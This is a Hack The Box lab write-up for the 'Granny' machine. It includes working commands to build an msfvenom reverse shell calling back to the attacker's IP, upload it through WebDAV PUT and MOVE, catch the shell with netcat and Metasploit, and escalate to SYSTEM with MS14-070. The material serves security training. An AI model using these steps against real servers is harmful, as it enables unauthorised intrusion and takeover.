
HacktheBox - Granny Writeup

Zero to OSCP Hero Writeup #12 - Granny
Reconnaissance
1. Nmap Scan - TCP Scan
Let's start with a TCP scan of the target ip address to determine which ports are open and which services are running on those ports:
nmap -sC -sV -oA nmap/initial.tcp 10.10.10.15
- -sC: Run the default nmap script scan to find potential vulnerabilities
- -sV: Detect the service version
- -oA: Output the result of the scan in all formats as nmap/initial.tcp

We have only Port 80 open, but the -sC flag has shown us that there are multiple http verbs which may assist us via webdav.
2. Nmap Scan - All TCP Ports Scan
Okay, lets scan the entire TCP port range to confirm that there are no other ports open:
nmap -sC -sV -p- -oA nmap/full.tcp 10.10.10.15
- -sC: Run the default nmap script scan to find potential vulnerabilities
- -sV: Detect the service version
- -p-: Run the nmap scan against all ports
- -oA: Output the result of the scan in all formats as nmap/full.tcp
The full TCP scan confirmed that there are no addional ports open.
3. Nmap Scan - All UDP Ports Scan
We can do the same full port scan, but with the UDP ports:
nmap -sU -p- -oA nmap/full.udp 10.10.10.15
- -sU: Run the scan against UDP ports
- -p-: Run the nmap scan against all ports
- -oA: Output the result of the scan in all formats as nmap/full.tcp
The full UDP scan confirmed that there are no addional ports open.
Enumeration - Port 80
1. Browse to 10.10.10.15

As we saw from the nmap output, the page simply says that the webpage is under construction.
2. Gobuster
As there was nothing of note from the main page, robots.txt or the page source, lets see if there are any hidden directories:
gobuster dir -u 10.10.10.15 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

So gobuster found an interesting and uncommon directory, /_private, but again, nothing to see here.

3. WebDAV Enumeration
WebDAV is an HTTP extension that allows users to create and modify web sites using HTTP.
Lets use the inbuilt kali tool, davtest to see if we can use http verbs like PUT and EXEC files on the web server:
davtest -url https://10.10.10.15

As we can see, we are able to upload various different file types, like php and txt but surprisingly for a windows box, not asp or aspx..?
Initial Foothold
1. Uploading a txt file with PUT to the web server
As we are unable to upload any .asp or .aspx files directly to the webserver via curl, we can try and create an aspx reverse shell with msfvenom then upload it as a txt file:
Create the reverse shell:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.23 LPORT=9001 -f aspx > revshell.aspx
Use curl to upload it as a text file:
curl -X PUT https://10.10.10.15/revshell.txt -d @revshell.aspx
- -X: Specifies a custom request method to use when communicating with the HTTP server, default is GET
- PUT: Request method
- -d: Indicates the data of revshell.txt must be from revshell.aspx
Use curl to confirm that the aspx file has been uploaded to the web server as a txt file:
curl https://10.10.10.15/revshell.txt

Okay so yes, the aspx file is on the webserver, but as you can see, the file is a mess with whitespace etc.
We can use the --data-binary flag to clear this up:
curl -X PUT https://10.10.10.15/revshell.txt --data-binary @revshell.aspx
curl https://10.10.10.15/revshell.txt

Thats so much better!
Now that the reverse shell is on the web server as a .txt file, it is time to use the MOVE http verb to change it to a .aspx file!
2. Moving a .txt file to a .aspx file via curl with MOVE
curl -X MOVE -H 'Destination: https://10.10.10.15/revshell.aspx' https://10.10.10.15/revshell.txt
- -X: Specifies a custom request method to use when communicating with the HTTP server, default is GET
- -H: Add a custom extra header - This 'Destination...' header designates where to move the file to
3. Start netcat listener
Start a netcat listener to capture our reverse shell:
nc -lvnp 9001
4. Browse to the created revshell.aspx file
When we browse to the revshell.aspx file, it should execute the script, and give us a connection via our netcat listener... and it does!

Whenever we now try and enter any commands, the connection dies.

So lets instead, use metasploits /multi/handler
5. Connect to box via /multi/handler

Again, browse to the created revshell.aspx file....
And we get a stable connection to our multi/handler!

Privilege Escalation - Root
Now that we have an initial foothold on the machine, we now need to get root.. and user still as a quick whoami /all command shows, we are still a non priv user with no access to either flags.
1. Priv Esc Enumeration
whoami /all

We also know that the machine is infact running x86 Window Server 2003, so with the box being so old, there must be some exploits available. Possibly Kernel exploits?
Lets check systeminfo for when the last patch was installed on the machine:
systeminfo

So the last patch was installed with Windows NT 4.0... So this is very old with no recent patches!
2. Windows Kernel Exploit - MS14-070
After googling possible exploits, I came across MS14-070. This is a Windows kernel exploit for Windows 2003 machines, but after trying to manually exploit this machine with various kernel exploits, it seems the only way to Priv Esc is with using metasploit.
3. Metasploit Local Exploit Suggester
Metasploit has a post/recon module that will scan the machine for any possible local exploits:

So the output shows that my hunch is correct that the machine is likely vulnerable to MS14-070:

Locate the exploit:
locate ms14_070

Use the exploit:
use exploit/windows/local/ms14_070_tcpip_ioctl.rb
set session 1
exploit
sessions

We now have a session running as SYSTEM!
Lets grab the user and root.txt flags!


What did I learn from Granny?
Conclusion
Thanks for reading! Next up is Box #13 - Cronos!
